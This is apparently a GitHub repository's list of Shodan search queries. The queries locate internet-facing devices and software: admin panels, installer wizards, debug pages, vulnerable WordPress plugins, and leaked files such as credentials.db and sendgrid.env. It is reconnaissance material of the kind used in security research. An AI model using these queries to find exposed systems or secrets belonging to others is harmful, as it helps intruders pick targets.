
This GitHub repository provides a range of search queries, known as "dorks," for Shodan, a powerful tool used to search for Internet-connected devices. The dorks are designed to help security researchers discover potential vulnerabilities and configuration issues in various types of devices such as webcams, routers, and servers. This resource is helpful for those interested in exploring network security and conducting vulnerability scanning, including both beginners and experienced information security professionals. By leveraging this repository, users can improve the security of their own networks and protect against potential attacks.
aa3939fc357723135870d5036b12a67097b03309
app="HIKVISION-综合安防管理平台"
"AppleHttpServer"
"AutobahnPython"
basic realm="Kettle"
Bullwark
cassandra
Chromecast
"ClickShareSession"
"/config/log_off_page.htm"
'"connection: upgrade"'
"cowboy"
cpe:"cpe:2.3:a:apache:cassandra"
cpe:"cpe:2.3:a:backdropcms:backdrop"
cpe:"cpe:2.3:a:bolt:bolt"
cpe:"cpe:2.3:a:cisco:sd-wan"
cpe:"cpe:2.3:a:ckeditor:ckeditor"
cpe:"cpe:2.3:a:cmsimple:cmsimple"
cpe:"cpe:2.3:a:djangoproject:django"
cpe:"cpe:2.3:a:djangoproject:django" || http.title:"Django administration"
cpe:"cpe:2.3:a:eclipse:jetty"
cpe:"cpe:2.3:a:embedthis:appweb"
cpe:"cpe:2.3:a:embedthis:goahead"
cpe:"cpe:2.3:a:exim:exim"
cpe:"cpe:2.3:a:gitlist:gitlist"
cpe:"cpe:2.3:a:google:web_server"
cpe:"cpe:2.3:a:jfrog:artifactory"
cpe:"cpe:2.3:a:kentico:kentico"
cpe:"cpe:2.3:a:koha:koha"
cpe:"cpe:2.3:a:konghq:docker-kong"
cpe:"cpe:2.3:a:laurent_destailleur:awstats"
cpe:"cpe:2.3:a:lighttpd:lighttpd"
cpe:"cpe:2.3:a:microsoft:internet_information_server"
cpe:"cpe:2.3:a:modx:modx_revolution"
cpe:"cpe:2.3:a:nodebb:nodebb"
cpe:"cpe:2.3:a:nodejs:node.js"
cpe:"cpe:2.3:a:openvpn:openvpn_access_server"
cpe:"cpe:2.3:a:openwebanalytics:open_web_analytics"
cpe:"cpe:2.3:a:oracle:glassfish_server"
cpe:"cpe:2.3:a:oracle:iplanet_web_server"
cpe:"cpe:2.3:a:php:php"
cpe:"cpe:2.3:a:prestashop:prestashop"
cpe:"cpe:2.3:a:proftpd:proftpd"
cpe:"cpe:2.3:a:public_knowledge_project:open_journal_systems"
cpe:"cpe:2.3:a:pulsesecure:pulse_connect_secure"
cpe:"cpe:2.3:a:rubyonrails:rails"
cpe:"cpe:2.3:a:sensiolabs:symfony"
cpe:"cpe:2.3:a:typo3:typo3"
cpe:"cpe:2.3:a:vmware:rabbitmq"
cpe:"cpe:2.3:a:webedition:webedition_cms"
cpe:"cpe:2.3:a:zend:zend_server"
cpe:"cpe:2.3:h:zte:f460"
cpe:"cpe:2.3:o:canonical:ubuntu_linux"
cpe:"cpe:2.3:o:fedoraproject:fedora"
cpe:"cpe:2.3:o:microsoft:windows"
"DIR-845L"
eBridge_JSessionid
'ecology_JSessionid'
ecology_JSessionid
elastic indices
"ElasticSearch"
ESMTP
/geoserver/
Graylog
'hash:1357418825'
html:"access_tokens.db"
html:"ACE 4710 Device Manager"
html:"ActiveCollab Installer"
html:"Administration - Installation - MantisBT"
html:"Satis"
html:"Akeeba Backup"
html:"Amazon EC2 Status"
html:"anonymous-cli-metrics.json"
html:"ANTEEO"
html:"anyproxy"
html:"Apache Tomcat"
html:"Apdisk"
html:"appveyor.yml"
html:"aquatronica"
html:"Argo CD"
html:"Ariang"
html:"ASPNETCORE_ENVIRONMENT"
html:"atlassian-connect.json"
html:"atomcms"
html:"auth.json"
html:"authorization token is empty"
html:"Avaya Aura"
html:"AVideo"
html:"AWS EC2 Auto Scaling Lab"
html:"azure-pipelines.yml"
html:"babel.config.js"
html:"behat.yml"
html:"BeyondTrust"
html:"BIG-IP APM"
html:"BIG-IP Configuration Utility"
html:"bitbucket-pipelines.yml"
"html:\"/bitrix/\""
html:"blazor.boot.json"
html:"Blesta installer"
html:"blob.core.windows.net"
html:"buildAssetsDir" "nuxt"
html:"Calibre"
html:"camaleon_cms"
html:"Cargo.lock"
html:"Cargo.toml"
html:"CasaOS"
html:"Cassia Bluetooth Gateway Management Platform"
html:"/certenroll"
html:"/cfadmin/img/"
html:"Change Detection"
html:"Cisco Expressway"
html:"cisco firepower management"
html:"Cisco Unity Connection"
html:"/citrix/xenapp"
html:"ckan 2.8.2" || html:"ckan 2.3"
html:"cloud-config.yml"
html:"CMS Made Simple Install/Upgrade"
html:"codeception.yml"
html:"CodeMeter"
html:"CodiMD"
html:"config.rb"
html:"config.ru"
html:'content="eArcu'
html:"content="Navidrome""
html:"ContentPanel SetupWizard"
html:"contexts known to this"
html:"Coolify" html:"register"
html:"Couchbase Sync Gateway"
html:"Cox Business"
html:"credentials.db"
html:"Crontab UI"
html:"CrushFTP"
html:"cyberpanel"
html:"CyberPanel"
html:"DashRenderer"
html:"Dataease"
html:"data-xwiki-reference"
"html=\"Decision Center Enterprise console\""
html:"Decision Center Enterprise console"
html:"DefectDojo Logo"
html:"def_wirelesspassword"
html:"Dell OpenManage Switch Administrator"
'html:"desktop.ini"'
html:"DSR-250"
html:"DXR.axd"
html:"Easy Installer by ViserLab"
html:"editorconfig"
html:"EJBCA Enterprise Cloud Configuration Wizard"
html:"engage - Portail soignant"
html:"epihash"
html:"eShop Installer"
html:"ETL3100"
html:"FacturaScripts installer"
html:"faradayApp"
html:"Femtocell Access Point"
html:"FileCatalyst file transfer solution"
html:"FleetCart"
html:"FleetCart - Installation"
html:"Forgejo"
html:"FortiPortal"
html:"F-Secure Policy Manager"
html:ftpconfig
html:"ganglia_form.submit()"
html:"Generated by The Webalizer"
html:"GeniusOcean Installer"
html:"gitlab-ci.yml"
html:"GitLab Enterprise Edition"
html:"git web interface version"
html:"go.mod"
html:"gradio_mode"
html:"Guardfile"
html:"HAL Management Console"
html:"hgignore"
html:"Home - CUPS"
html:"HomeWorks Illumination Web Keypad"
html:"Honeywell Building Control"
html:"https://hugegraph.github.io"
html:"human.aspx"
html:"ibmdojo"
html:"iClock Automatic"
html:"IDP Skills Installer"
html:"imgproxy"
html:"Installation" html:"itop"
html:"Installation Panel"
html:"Installer - GROWI"
html:"Install Flarum"
html:"Install - StackPosts"
html:"Install the script - JustFans"
html:"instance_metadata"
html:"Invicti Enterprise - Installation Wizard"
html:"Invoice Ninja Setup"
html:"JBossWS"
html:"JK Status Manager"
html:"jsconfig.json"
html:"jwks.json"
html:"karma.conf.js"
html:"Kemp Login Screen"
html:"LANCOM Systems GmbH"
html:"Laragon" html:"phpinfo"
html:"lesshst"
html:"LibreNMS Install"
html:"Limesurvey Installer"
html:"LMSZAI - Learning Management System"
html:"LoadMaster"
html:"Locklizard Web Viewer"
html:"Login - Jorani"
html:"Login - Netflow Analyzer"
html:"Login | Splunk"
html:"Logon Error Message"
html:"logstash"
"html:\"Lucee\""
html:"Lychee-installer"
html:"Magento Installation"
html:"Magnolia is a registered trademark"
html:mailmap
html:"manifest.json"
html:"MasterSAM"
html:"Mautic Installation"
html:"mempool-space" || title:"Signet Explorer"
html:"Mercurial repositories index"
html:"mongod"
html:"mooSocial Installation"
html:"mysql_history"
html:"/_next/static"
html:"NGINX+ Dashboard"
html:"Nginx Proxy Manager"
html:"nginxWebUI"
html:"ng-version="
html:"nopCommerce Installation"
html:"npm-debug.log"
html:"npm-shrinkwrap.json"
html:"Ocp-Apim-Subscription-Key"
html:"omniapp"
html:"onedev.io"
html:"Open Journal Systems"
html:"Orbit Telephone System"
html:"Orchard Setup - Get Started"
html:"osCommerce"
html:"OWA CONFIG SETTINGS"
html:"owncast"
html:"packages.config"
html:"parameters.yml"
html:"PDI Intellifuel"
html:"phinx.yml"
html:"php_cs.cache"
html:"phpcs.xml"
html:"phpdebugbar"
html:"/phpgedview.db"
html:"phpipam installation wizard"
html:"phpIPAM IP address management"
html:"PHPJabbers"
html:"phpLDAPadmin"
html:"phplist"
html:"phpspec.yml"
html:"phpstan.neon"
html:"phpSysInfo"
html:"pipeline.yaml"
html:"Pipfile"
html:"Piwigo" html:"- Installation"
html:"Plausible"
html:"pnpm-lock.yaml"
html:"polyfill.io"
html:"Portal Setup"
html:"PowerChute Network Shutdown"
html:"Powered by Gitea"
"html:\"PowerShell Universal\""
html:"private gpt"
html:"Procfile"
html:"/productsalert"
html:"ProfitTrailer Setup"
html:"ProjectSend"
html:"ProjectSend setup"
html:"protractor.conf.js"
html:"Provide a link that opens Word"
html:"psalm.xml"
html:"pubspec.yaml"
html:"pyload"
html:"pypiserver"
html:"pyproject.toml"
html:"python_gc_objects_collected_total"
html:"QuickCMS Installation"
html:"QVidium Management"
html:"radarr"
html:"RaidenMAILD"
html:"Rakefile"
html:"readarr"
html:"README.MD"
html:"Redash Initial Setup"
html:"redis.conf"
html:"redis.exceptions.ConnectionError"
html:"request-baskets"
html:"rollup.config.js"
html:"rubocop.yml"
html:"SABnzbd Quick-Start Wizard"
html:"Safeguard for Privileged Passwords"
html:"Saia PCD Web Server"
html:"Salia PLCC"
html:"SAP"
html:"sass-lint.yml"
html:"scrutinizer.yml"
html:"SDT-CW3B1"
html:"searchreplacedb2.php"
html:'Select a frequency for snapshot retention'
html:"sendgrid.env"
html:"Sentinel License Monitor"
html:"server_databases.php"
html:"Serv-U"
html:settings.py
html:"Setup GLPI"
html:"Setup - jfa-go"
html:"sftp.json"
html:"shopping cart program by zen cart"
html:"SimpleHelp"
html:"Sitecore"
html:"Snipe-IT Setup"
html:"sonarr"
html:"Sorry, the requested URL"
html:"stackposts"
html:"Struts Problem Report"
html:"Symmetricom SyncServer"
html:"thisIDRACText"
html:"Tiny File Manager"
html:"Admin Console"
html:"title=\"blue yonder\""
html:'title="Lucy'
html:"PDNU"
html:"prowlarr"
html:"Stash"
html:"Webinterface"
html:"tox.ini"
html:"Traccar"
html:"travis.yml"
"html:\"Trilium Notes\""
html:"TurboMeeting"
html:"/tvcmsblog"
html:"Twig Runtime Error"
html:'Twisted' html:"python"
html:"Ubersmith Setup"
html:"UEditor"
html:"UPS Network Management Card 4"
html:"UrBackup - Keeps your data safe"
html:"/userRpm/"
html:"utnserver Control Center"
html:"UVDesk Helpdesk Community Edition - Installation Wizard"
html:"uwsgi.ini"
html:"Vagrantfile"
html:"Veeam Backup"
html:"Veritas NetBackup OpsCenter Analytics"
html:"Versa Networks"
html:"Viminfo"
html:"VinChin"
html:"Virtual SmartZone"
html:"vite.config.js"
html:"vmw_nsx_logo-black-triangle-500w.png"
html:"voyager-assets"
html:"/vsaas/v2/static/"
html:"/waroot/style.css"
html:"webpack.config.js"
html:"webpackJsonpzipkin-lens"
html:"webpack.mix.js"
"html:\"welcome.cgi?p=logo\""
html:"Welcome to CakePHP"
html:"Welcome to Espocrm"
html:"Welcome to Express"
html:"Welcome to Nginx"
html:"Welcome to Openfire Setup"
html:"Welcome to Progress Application Server for OpenEdge"
html:"Welcome to the Ruckus"
html:"Welcome to Vtiger CRM"
html:"Welcome to your Strapi app"
html:"Welcome to your Strapi app" html:"create an administrator"
html:"Werkzeug powered traceback interpreter"
html:".wget-hsts"
html:".wgetrc"
html:"WhatsUp Gold"
html:"Whisparr"
html:"Whitelabel Error Page"
html:"window.nps"
html:"WN530HG4"
html:"WN531G3"
html:"WN533A8"
html:"wpad.dat"
html:"wp-cli.yml"
html:"/wp-content/plugins/flexmls-idx"
html:"/wp-content/plugins/learnpress"
html:"/wp-content/plugins/really-simple-ssl"
html:"/wp-content/plugins/tutor/"
html:"Writebook"
html:"XBackBone Installer"
html:"/xipblog"
html:XploitSPY
html:"yii\base\ErrorException"
html:"Your Azure Function App is up and running"
html:"Zebra Technologies"
html:"zzcms"
html:"ZzzCMS"
'HTTP/1.0 401 Please Authenticate\r\nWWW-Authenticate: Basic realm="Please Login"'
http.component:"Adobe ColdFusion"
http.component:"Adobe Experience Manager"
http.component:"atlassian confluence"
http.component:"Atlassian Confluence"
http.component:"atlassian jira"
http.component:"Atlassian Jira"
http.component:"Bitbucket"
http.component:"BitBucket"
http.component:"drupal"
http.component:"Drupal"
http.component:"Dynamicweb"
http.component:"ghost"
http.component:"Joomla"
http.component:"magento"
http.component:"Magento"
http.component:"October CMS"
"http.component:\"prestashop\""
http.component:"prestashop"
http.component:"Prestashop"
http.component:"PrestaShop"
http.component:"RoundCube"
http.component:"Subrion"
http.component:"TeamCity"
http.component:"TYPO3"
http.component:"vBulletin"
http.component:zk http.title:"Server Backup Manager"
http.favicon.hash:-1005691603
http.favicon.hash:1011076161
http.favicon.hash:-1013024216
http.favicon.hash:1017650009
http.favicon.hash:1052926265
http.favicon.hash:106844876
http.favicon.hash:-1074357885
http.favicon.hash:1090061843
http.favicon.hash:1099097618
http.favicon.hash:1099370896
http.favicon.hash:-1101206929
http.favicon.hash:"-1105083093"
http.favicon.hash:-1117549627
http.favicon.hash:-1127895693
http.favicon.hash:"-1148190371"
http.favicon.hash:115295460
http.favicon.hash:116323821
http.favicon.hash:11794165
http.favicon.hash:-1197926023
http.favicon.hash:1198579728
http.favicon.hash:1199592666
http.favicon.hash:1212523028
http.favicon.hash:-1215318992
"http.favicon.hash:-121681558"
http.favicon.hash:-121681558
http.favicon.hash:"-1217039701"
http.favicon.hash:-1224668706
http.favicon.hash:-1247684400
http.favicon.hash:1249285083
http.favicon.hash:-1250474341
http.favicon.hash:-1258058404
http.favicon.hash:-1261322577
http.favicon.hash:1262005940
http.favicon.hash:-1264095219
http.favicon.hash:-1292923998,-1166125415
http.favicon.hash:-1295577382
http.favicon.hash:-1298131932
http.favicon.hash:-130447705
http.favicon.hash:1337147129
"http.favicon.hash:-1341442175"
http.favicon.hash:-1343712810
http.favicon.hash:-1350437236
http.favicon.hash:1354079303
http.favicon.hash:1357234275
http.favicon.hash:-1373456171
http.favicon.hash:-1379982221
http.favicon.hash:"1380908726"
http.favicon.hash:1380908726
http.favicon.hash:-1381126564
http.favicon.hash:-1383463717
http.favicon.hash:1386054408
http.favicon.hash:1398055326
http.favicon.hash:1410071322
http.favicon.hash:-1414548363
http.favicon.hash:-1416464161
http.favicon.hash:1460499495
http.favicon.hash:1464851260
http.favicon.hash:-1465760059
http.favicon.hash:-1478287554
http.favicon.hash:-1495233116
http.favicon.hash:-1496590341
http.favicon.hash:1499876150
http.favicon.hash:-1499940355
http.favicon.hash:-1529860313
http.favicon.hash:1540720428
http.favicon.hash:-1548359600
http.favicon.hash:1550906681
http.favicon.hash:1552322396
http.favicon.hash:-1575154882
http.favicon.hash:-1595726841
http.favicon.hash:1604363273
http.favicon.hash:1606029165
http.favicon.hash:-1606065523
http.favicon.hash:-1649949475
http.favicon.hash:1653394551
http.favicon.hash:-1653412201
http.favicon.hash:"-165631681"
http.favicon.hash:-1663319756
http.favicon.hash:-1680052984
http.favicon.hash:1691956220
http.favicon.hash:1693580324
http.favicon.hash:"-1706783005"
http.favicon.hash:-1706783005
http.favicon.hash:1749354953
http.favicon.hash:176427349
http.favicon.hash:-178113786
http.favicon.hash:1781653957
http.favicon.hash:-1797138069
http.favicon.hash:1817615343
http.favicon.hash:1828614783
http.favicon.hash:"-1830859634"
http.favicon.hash:-186961397
http.favicon.hash:-1893514038
http.favicon.hash:1895809524
http.favicon.hash:-1898583197
http.favicon.hash:1903390397
http.favicon.hash:-1950415971
http.favicon.hash:-1951475503
http.favicon.hash:1952289652
http.favicon.hash:-1961736892
http.favicon.hash:-1970367401
http.favicon.hash:-2017596142
http.favicon.hash:-2017604252
http.favicon.hash:2019488876
http.favicon.hash:-2028554187
http.favicon.hash:-2032163853
http.favicon.hash:-2051052918
http.favicon.hash:2056442365
"http.favicon.hash:206985584"
http.favicon.hash:-2073748627 || http.favicon.hash:-1721140132
http.favicon.hash:2099342476
http.favicon.hash:2104916232
http.favicon.hash:"-211006074"
http.favicon.hash:-211006074
http.favicon.hash:-2115208104
http.favicon.hash:2124459909
http.favicon.hash:213144638
http.favicon.hash:2134367771
http.favicon.hash:-2144699833
http.favicon.hash:-219625874
"http.favicon.hash:-234335289"
http.favicon.hash:"24048806"
http.favicon.hash:24048806
http.favicon.hash:-244067125
http.favicon.hash:262502857
http.favicon.hash:-266008933
http.favicon.hash:-283003760
http.favicon.hash:-286484075
http.favicon.hash:305412257
http.favicon.hash:321591353
http.favicon.hash:-347188002
http.favicon.hash:362091310
http.favicon.hash:-374133142
http.favicon.hash:-399298961
http.favicon.hash:407286339
http.favicon.hash:-417785140
http.favicon.hash:-418614327
http.favicon.hash:419828698
http.favicon.hash:431627549
http.favicon.hash:-43504595
http.favicon.hash:439373620
http.favicon.hash:440258421
http.favicon.hash:-440644339
http.favicon.hash:450899026
http.favicon.hash:464587962
http.favicon.hash:487145192
http.favicon.hash:-50306417
http.favicon.hash:-516760689
http.favicon.hash:523757057
http.favicon.hash:538583492
http.favicon.hash:540706145
http.favicon.hash:557327884
http.favicon.hash:-578216669
http.favicon.hash:587330928
http.favicon.hash:-594722214
http.favicon.hash:598296063
http.favicon.hash:-601917817
http.favicon.hash:-608690655
http.favicon.hash:-629968763
http.favicon.hash:-633512412
http.favicon.hash:635899646
http.favicon.hash:"-646322113"
http.favicon.hash:-655683626
http.favicon.hash:657337228
http.favicon.hash:662709064
http.favicon.hash:"-670975485"
"http.favicon.hash:-697231354"
http.favicon.hash:698624197
"http.favicon.hash:\"702863115\""
http.favicon.hash:"702863115"
http.favicon.hash:702863115clear
http.favicon.hash:733091897
http.favicon.hash:739801466
http.favicon.hash:-741491222
http.favicon.hash:-749942143
http.favicon.hash:751911084
"http.favicon.hash:762074255"
http.favicon.hash:762074255
http.favicon.hash:781922099
http.favicon.hash:786533217
http.favicon.hash:-800060828
http.favicon.hash:-800551065
http.favicon.hash:"801517258"
http.favicon.hash:-81573405
http.favicon.hash:816588900
http.favicon.hash:824580113
http.favicon.hash:-82958153
http.favicon.hash:-831756631
http.favicon.hash:"-839356603"
http.favicon.hash:-850502287
http.favicon.hash:855432563
"http.favicon.hash:868509217"
http.favicon.hash:"871154672"
http.favicon.hash:873381299
http.favicon.hash:874152924
http.favicon.hash:876876147
http.favicon.hash:889652940
http.favicon.hash:-902890504
http.favicon.hash:-916902413
http.favicon.hash:-919788577
http.favicon.hash:932345713
http.favicon.hash:933976300
http.favicon.hash:942678640
http.favicon.hash:957255151
http.favicon.hash:965982073
http.favicon.hash:967636089
http.favicon.hash:969374472
http.favicon.hash:-976853304
http.favicon.hash:-977323269
http.favicon.hash:981081715
http.favicon.hash:983734701
http.favicon.hash:988422585
http.favicon.hash:989289239
http.favicon.hash:999357577
http.html:"4DACTION/"
http.html:"74cms"
http.html:"academy lms"
http.html:"Ampache Update"
http.html:"Apache Airflow"
http.html:"Apache Axis"
http.html:"Apache Cocoon"
http.html:"Apache OFBiz"
http.html:"Apache Solr"
http.html:"Apache Solr"
http.html:"apollo-adminservice"
http.html:"app.2fe6356cdd1ddd0eb8d6317d1a48d379.css"
http.html:"artica"
http.html:".asmx?WSDL"
http.html:"Audiocodes"
http.html:"BeyondInsight"
"http.html:\"BeyondTrust Privileged Remote Access Login\""
http.html:"bigant"
http.html:"BigAnt Admin"
http.html:"/bitrix/"
http.html:"blogengine.net"
http.html:"BMC Remedy"
http.html:"Camunda Welcome"
http.html:"car rental management system"
http.html:"Car Rental Management System"
http.html:"/CasaOS-UI/public/index.html"
http.html:"CCM - Authentication Failure"
http.html:"Check Point Mobile"
http.html:"chronoslogin.js"
http.html:"CMS Quilium"
http.html:"Command API Explorer"
http.html:'content="Redmine'
http.html:'content="Smartstore'
http.html:"corebos"
http.html:"crushftp"
http.html:"CS141"
http.html:"Cvent Inc"
http.html:"CxSASTManagerUri"
http.html:"dataease"
http.html:"DedeCms"
http.html:"Delta Controls ORCAview"
http.html:"Develocity Build Cache Node"
http.html:"DLP system"
http.html:"/dokuwiki/"
http.html:"dotnetcms"
http.html:"Dufs"
http.html:"dzzoffice"
http.html:"E-Mobile"
http.html:"E-Mobile "
http.html:EmpireCMS
http.html:"ESP Easy Mega"
http.html:"eZ Publish"
http.html:"Flatpress"
http.html:"Fuji Xerox Co., Ltd"
http.html:"Get_Verify_Info"
http.html:"glpi"
http.html:"Gnuboard"
http.html:"gnuboard5"
http.html:"GoAnywhere Managed File Transfer"
http.html:"Gradle Enterprise Build Cache Node"
http.html:"H3C-SecPath-运维审计系统"
http.html_hash:1015055567
http.html_hash:1076109428
http.html_hash:-14029177
http.html_hash:-1957161625
http.html_hash:510586239
http.html:"HG532e"
http.html:"hospital management system"
http.html:"Hospital Management System"
http.html:'Hugo'
http.html:"Huly"
http.html:"i3geo"
http.html:"IBM WebSphere Portal"
"http.html:\"import-xml-feed\""
http.html:"import-xml-feed"
http.html:"index.createOpenPad"
http.html:"Interactsh Server"
http.html:"IPdiva"
http.html:"iSpy"
http.html:"JamF"
http.html:"Jamf Pro Setup"
http.html:"Jellyfin"
http.html:"JHipster"
http.html:"JupyterHub"
http.html:"kavita"
http.html:"LANDESK(R)"
http.html:"Laravel FileManager"
http.html:"LISTSERV"
http.html:livezilla
http.html:"Login (Virtual Traffic Manager"
http.html:"lookerVersion"
http.html:"magnusbilling"
http.html:"mailhog"
http.html:"/main/login.lua?pageid="
http.html:"metersphere"
http.html:"MiCollab End User Portal"
http.html:"Micro Focus Application Lifecycle Management"
http.html:"Micro Focus iPrint Appliance"
http.html:"Mirantis Kubernetes Engine"
http.html:"Mitel Networks"
http.html:"MobileIron"
http.html:"moodle"
http.html:"multipart/form-data" html:"file"
http.html:"myLittleAdmin"
http.html:"myLittleBackup"
http.html:"NeoboxUI"
http.html:"Network Utility"
http.html:"Nexus Repository Manager"
http.html:'ng-app="syncthing"'
http.html:"Nordex Control"
http.html:"Omnia MPX"
http.html:"OpenCTI"
http.html:"OpenEMR"
http.html:"opennebula"
http.html:"Oracle HTTP Server"
http.html:"Oracle UIX"
"http.html:\"outsystems\""
http.html:"owncloud"
http.html:"PbootCMS"
http.html:"phpMiniAdmin"
http.html:"phpMyAdmin"
http.html:"phpmyfaq"
http.html:/plugins/royal-elementor-addons/
http.html:"power by dedecms" || title:"dedecms"
http.html:"Powerd by AppCMS"
http.html:"powered by CATALOGcreator"
http.html:"powerjob"
http.html:"processwire"
http.html:provided by projectsend
http.html:"pyload"
http.html:"/redfish/v1"
http.html:"redhat" "Satellite"
http.html:"r-seenet"
http.html:rt_title
http.html:"SAP Analytics Cloud"
http.html:"seafile"
http.html:"Semaphore"
http.html:"sharecenter"
http.html:"SLIMS"
http.html:"SolarView Compact"
http.html:"soplanning"
http.html:"SOUND4"
http.html:"study any topic, anytime"
http.html:"sucuri firewall"
http.html:"symfony Profiler"
http.html:"Symfony Profiler"
http.html:"sympa"
http.html:"teampass"
http.html:"Telerik Report Server"
http.html:"Thruk"
http.html:"thruk" || http.title:"thruk monitoring webinterface"
http.html:"TIBCO BusinessConnect"
http.html:"tiki wiki"
http.html:"TLR-2005KSH"
http.html:"totemomail" inurl:responsiveui
http.html:"Umbraco"
http.html:"vaultwarden"
http.html:"Vertex Tax Installer"
http.html:"VMG1312-B10D"
http.html:"VMware Horizon"
http.html:"VSG1432-B101"
http.html:"wavlink"
http.html:"Wavlink"
http.html:"WebADM"
http.html:"Webasyst Installer"
http.html:"WebCenter"
http.html:"Web Image Monitor"
http.html:"Webp"
http.html:"webshell4"
http.html:"Welcome to MapProxy"
http.html:"Welcome to Oracle Fusion Middleware"
http.html:"wiki.js"
http.html:"window.frappe_version"
http.html:/wp-content/plugins/adsense-plugin/
http.html:"/wp-content/plugins/agile-store-locator/"
http.html:wp-content/plugins/ap-pricing-tables-lite
http.html:/wp-content/plugins/autoptimize
http.html:/wp-content/plugins/backup-backup/
http.html:/wp-content/plugins/bws-google-analytics/
http.html:/wp-content/plugins/bws-google-maps/
http.html:/wp-content/plugins/bws-linkedin/
http.html:/wp-content/plugins/bws-pinterest/
http.html:/wp-content/plugins/bws-smtp/
http.html:/wp-content/plugins/bws-testimonials/
http.html:/wp-content/plugins/chaty/
http.html:/wp-content/plugins/cmp-coming-soon-maintenance/
http.html:/wp-content/plugins/companion-sitemap-generator/
http.html:/wp-content/plugins/contact-form-multi/
http.html:/wp-content/plugins/contact-form-plugin/
http.html:/wp-content/plugins/contact-form-to-db/
http.html:/wp-content/plugins/contest-gallery/
http.html:/wp-content/plugins/controlled-admin-access/
http.html:"wp-content/plugins/crypto"
http.html:/wp-content/plugins/cryptocurrency-widgets-pack/
http.html:/wp-content/plugins/custom-admin-page/
http.html:/wp-content/plugins/custom-facebook-feed/
http.html:/wp-content/plugins/custom-search-plugin/
http.html:/wp-content/plugins/defender-security/
http.html:/wp-content/plugins/ditty-news-ticker/
"http.html:\"/wp-content/plugins/download-monitor/\""
http.html:/wp-content/plugins/error-log-viewer/
http.html:"wp-content/plugins/error-log-viewer-wp"
http.html:/wp-content/plugins/essential-blocks/
"http.html:/wp-content/plugins/extensive-vc-addon/"
http.html:/wp-content/plugins/foogallery/
http.html:/wp-content/plugins/forminator
http.html:/wp-content/plugins/g-auto-hyperlink/
http.html:"/wp-content/plugins/gift-voucher/"
http.html:/wp-content/plugins/gtranslate
http.html:"/wp-content/plugins/hostel/"
http.html:/wp-content/plugins/htaccess/
http.html:"wp-content/plugins/hurrakify"
http.html:/wp-content/plugins/learnpress
http.html:/wp-content/plugins/login-as-customer-or-user
http.html:wp-content/plugins/media-library-assistant
http.html:/wp-content/plugins/motopress-hotel-booking
http.html:/wp-content/plugins/mstore-api/
http.html:/wp-content/plugins/newsletter/
http.html:/wp-content/plugins/nex-forms-express-wp-form-builder/
http.html:"/wp-content/plugins/ninja-forms/"
http.html:/wp-content/plugins/ninja-forms/
http.html:/wp-content/plugins/pagination/
http.html:/wp-content/plugins/paid-memberships-pro/
http.html:/wp-content/plugins/pdf-generator-for-wp
http.html:/wp-content/plugins/pdf-print/
http.html:/wp-content/plugins/photoblocks-grid-gallery/
http.html:/wp-content/plugins/photo-gallery
http.html:/wp-content/plugins/polls-widget/
http.html:/wp-content/plugins/popup-builder/
http.html:/wp-content/plugins/popup-by-supsystic
http.html:/wp-content/plugins/popup-maker/
http.html:/wp-content/plugins/post-smtp
http.html:/wp-content/plugins/prismatic
http.html:/wp-content/plugins/promobar/
http.html:/wp-content/plugins/qt-kentharadio
http.html:/wp-content/plugins/quick-event-manager
http.html:"/wp-content/plugins/radio-player"
http.html:/wp-content/plugins/rating-bws/
http.html:/wp-content/plugins/realty/
http.html:/wp-content/plugins/registrations-for-the-events-calendar/
http.html:/wp-content/plugins/searchwp-live-ajax-search/
http.html:/wp-content/plugins/sender/
http.html:/wp-content/plugins/sfwd-lms
http.html:/wp-content/plugins/shortpixel-adaptive-images/
http.html:/wp-content/plugins/show-all-comments-in-one-page
http.html:/wp-content/plugins/site-offline/
http.html:/wp-content/plugins/social-buttons-pack/
http.html:/wp-content/plugins/social-login-bws/
http.html:/wp-content/plugins/stock-ticker/
http.html:/wp-content/plugins/subscriber/
http.html:/wp-content/plugins/super-socializer/
http.html:/wp-content/plugins/tutor/
http.html:/wp-content/plugins/twitter-plugin/
http.html:/wp-content/plugins/ubigeo-peru/
http.html:/wp-content/plugins/ultimate-member
http.html:/wp-content/plugins/updater/
"http.html:/wp-content/plugins/user-meta/"
http.html:/wp-content/plugins/user-role/
http.html:/wp-content/plugins/video-list-manager/
http.html:/wp-content/plugins/visitors-online/
http.html:/wp-content/plugins/wc-multivendor-marketplace
http.html:/wp-content/plugins/woocommerce-payments
http.html:/wp-content/plugins/wordpress-toolbar/
"http.html:/wp-content/plugins/wp-fastest-cache/"
http.html:"/wp-content/plugins/wp-file-upload/"
http.html:/wp-content/plugins/wp-helper-lite
http.html:/wp-content/plugins/wp-simple-firewall
http.html:/wp-content/plugins/wp-statistics/
http.html:/wp-content/plugins/wp-user/
http.html:/wp-content/plugins/zendesk-help-center/
http.html:/wp-content/themes/newspaper
http.html:/wp-content/themes/noo-jobmonster
http.html:"wp-stats-manager"
http.html:"Wuzhicms"
http.html:"/xibosignage/xibo-cms"
http.html:"yeswiki"
http.html:"Z-BlogPHP"
http.html:"zm - login"
http.html:"ZTE Corporation"
http.html:"心上无垢,林间有风"
http.securitytxt:contact http.status:200
http.title:"1Password SCIM Bridge Login"
http.title:"3CX Phone System Management Console"
http.title:"Accueil WAMPSERVER"
http.title:"Acrolinx Dashboard"
http.title:"Actifio Resource Center"
http.title:"Adapt authoring tool"
http.title:"Admin | Employee's Payroll Management System"
http.title:adminer
http.title:"AdmiralCloud"
http.title:"Adobe Media Server"
http.title:"Advanced eMail Solution DEEPMail"
http.title:"Advanced Setup - Security - Admin User Name & Password"
http.title:"Aerohive NetConfig UI"
http.title:"Aethra Telecommunications Operating System"
http.title:"AirCube Dashboard"
http.title:"AirNotifier"
http.title:"Alamos GmbH | FE2"
http.title:"Alertmanager"
http.title:"Alfresco Content App"
http.title:"AlienVault USM"
http.title:"altenergy power control software"
http.title:"AlternC Desktop"
http.title:"Amazon Cognito Developer Authentication Sample"
http.title:"Amazon ECS Sample App"
http.title:"Ampache -- Debug Page"
http.title:"Android Debug Database"
http.title:"Apache2 Debian Default Page:"
http.title:"Apache2 Ubuntu Default Page"
http.title:"apache apisix dashboard"
http.title:"Apache CloudStack"
http.title:"Apache+Default","Apache+HTTP+Server+Test","Apache2+It+works"
http.title:"Apache HTTP Server Test Page powered by CentOS"
http.title:"apache streampipes"
http.title:"apex it help desk"
http.title:"appsmith"
http.title:"Aptus Login"
http.title:"Aqua Enterprise" || http.title:"Aqua Cloud Native Security Platform"
http.title:"ArcGIS"
http.title:"Argo CD"
http.title:"avantfax - login"
http.title:"aviatrix cloud controller"
http.title:"AVideo"
http.title:"Axel"
http.title:"Axigen WebAdmin"
http.title:"Axigen WebMail"
http.title:"Axway API Manager Login"
http.title:"Axyom Network Manager"
